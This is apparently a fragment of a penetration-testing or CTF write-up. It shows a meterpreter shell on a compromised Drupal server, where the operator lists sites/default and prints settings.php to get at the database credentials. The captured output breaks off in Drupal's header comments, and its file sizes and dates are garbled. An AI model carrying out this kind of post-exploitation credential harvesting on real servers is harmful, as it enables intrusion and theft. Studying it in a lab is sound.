 meterpreter > pwd
/var/www/drupal
meterpreter > cd sites
meterpreter > cd default
meterpreter > ls
Listing: /var/www/drupal/sites/default
======================================

Mode              Size             Type  Last modified                      Name
----              ----             ----  -------------                      ----
100664/rw-rw-r--  99626061421212   fil   192576982266-09-20 03:44:45 -0400  default.settings.php
040775/rwxrwxr-x  17592186048512   dir   192577065288-12-29 14:17:35 -0500  files
100777/rwxrwxrwx  100918846577609  fil   192577065016-10-17 02:21:01 -0400  settings.php

meterpreter > cat settings.php
<?php

/**
 * @file
 * Drupal site-specific configuration file.
 *
 * IMPORTANT NOTE:
 * This file may have been set to read-only by the Drupal installation program.
 * If you make changes to this file, be sure to protect it again after making
 * your modifications. Failure to remove write permissions to this file is a
 * security risk.
 *
 * The configuration file to be loaded is based upon the rules below. However
 * if the multisite aliasing file named sites/sites.php is present, it will be
 * loaded, and the aliases in the array $sites will override the default
 * directory rules below. See sites/example.sites.php for more information about
 * aliases.
 *
 * The configuration directory will be discovered by stripping the website's
 * hostname from left to right and pathname from right to left. The first
 * configuration file found will be used and any others will be ignored. If no
 * other configuration file is found then the default configuration file at